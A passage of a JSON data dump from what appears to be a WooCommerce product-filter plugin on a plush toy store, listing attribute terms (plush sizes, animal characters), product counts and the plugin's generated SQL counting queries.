Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":360},{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":355},{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":361}],"result":{"355":"126","360":"126","361":"4"}},{"taxonomy":"pa_plush","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_plush","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"360":360,"355":355,"361":361},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id LEFT JOIN (SELECT wpgo_posts.post_parent as ID, wpgo_term_taxonomy.term_taxonomy_id as term_id, min(out_of_stock_var.out_of_stock) AS out_of_stock FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) INNER JOIN wpgo_terms AS term_ids ON term_ids.slug = pf1.meta_value LEFT JOIN ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY var_id ) AS out_of_stock_var ON wpgo_posts.ID = out_of_stock_var.var_id INNER JOIN wpgo_term_taxonomy on term_ids.term_id = wpgo_term_taxonomy.term_id WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_plush\") AND pf1.meta_value IN (\"5-6-inch\",\"6-inch\",\"add-on\",\"baby-shoes\",\"bags\",\"banks\",\"big-eye\",\"big-eye-6-inch\",\"big-eye-keychain\",\"dress-up\",\"eco-friendly\",\"hand-puppets\",\"hats\",\"key-chain\",\"magnets\",\"neck-pillows\",\"notebook\",\"pen\",\"plush\",\"scarfs\",\"seat-belt-cover\",\"sequin\",\"slap-bracelet\",\"snug-mooshies\",\"snug-mooshies-clips\",\"super-soft-plush\",\"view-all\",\"view-all-plush\",\"xl-super-soft-plush\") GROUP BY ID, term_id HAVING out_of_stock = 1) as out_of_stock_variable on wpgo_posts.ID = out_of_stock_variable.ID AND term_relationships.term_taxonomy_id = out_of_stock_variable.term_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (360,355,361) AND out_of_stock_variable.term_id IS NULL GROUP BY term_relationships.term_taxonomy_id","return_terms":{"26":{"term_id":360,"name":"Super Soft Plush","slug":"super-soft-plush","term_group":0,"term_taxonomy_id":360,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":360},"27":{"term_id":355,"name":"View all Plush","slug":"view-all-plush","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_plush","description":"","parent":0,"count":"126","filter":"raw","value":355},"28":{"term_id":361,"name":"XL Super Soft Plush","slug":"xl-super-soft-plush","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":361}},"result":{"355":"126","360":"126","361":"4"}},{"taxonomy":"pa_character","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1841":1841,"1176":1176,"1813":1813,"1412":1412,"1163":1163,"1180":1180,"1055":1055,"1828":1828,"1201":1201,"1160":1160,"1155":1155,"1087":1087,"1822":1822,"1179":1179,"1075":1075,"1840":1840,"1056":1056,"1157":1157,"1057":1057,"1058":1058,"1835":1835,"1161":1161,"1829":1829,"1205":1205,"1156":1156,"1072":1072,"1823":1823,"1843":1843,"1824":1824,"1214":1214,"1158":1158,"1073":1073,"1842":1842,"1088":1088,"1076":1076,"1159":1159,"1059":1059,"1060":1060,"1413":1413,"1164":1164,"1074":1074,"312":312,"304":304,"293":293,"335":335,"313":313,"363":363,"325":325,"309":309,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"377":377,"317":317,"331":331,"367":367,"419":419,"337":337,"379":379,"318":318,"310":310,"347":347,"375":375,"356":356,"358":358,"333":333,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"425":425,"322":322,"321":321,"328":328,"294":294,"381":381,"339":339,"343":343,"394":394,"338":338,"323":323,"397":397,"315":315,"400":400,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["super-soft-plush-animals"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN wpgo_term_relationships AS term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (277) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (1068,1841,1176,1813,1412,1163,1180,1055,1828,1201,1160,1155,1087,1822,1179,1075,1840,1056,1157,1057,1058,1835,1161,1829,1205,1156,1072,1823,1843,1824,1214,1158,1073,1842,1088,1076,1159,1059,1060,1413,1164,1074,312,304,293,335,313,363,325,309,346,301,382,345,296,366,377,317,331,367,419,337,379,318,310,347,375,356,358,333,334,380,357,295,297,330,364,336,393,332,307,348,425,322,321,328,294,381,339,343,394,338,323,397,315,400,329,319) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":319}],"result":{"293":"6","294":"2","295":"1","296":"6","297":"12","301":"1","304":"11","307":"3","317":"1","318":"2","319":"2","321":"1","322":"3","328":"5","329":"4","330":"1","332":"3","334":"1","335":"10","336":"2","337":"1","345":"2","346":"1","347":"1","348":"2","356":"2","357":"1","363":"3","364":"2","366":"2","367":"1","375":"2","379":"1","380":"2","381":"4","382":"1","393":"1","394":"2","1060":"4","1068":"1","1072":"2","1073":"1","1076":"2","1088":"1"}},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1068":1068,"1072":1072,"1073":1073,"1088":1088,"1076":1076,"1060":1060,"304":304,"293":293,"335":335,"363":363,"346":346,"301":301,"382":382,"345":345,"296":296,"366":366,"317":317,"367":367,"337":337,"379":379,"318":318,"347":347,"375":375,"356":356,"334":334,"380":380,"357":357,"295":295,"297":297,"330":330,"364":364,"336":336,"393":393,"332":332,"307":307,"348":348,"322":322,"321":321,"328":328,"294":294,"381":381,"394":394,"329":329,"319":319},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_cat","terms":["super-soft-plush-animals"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1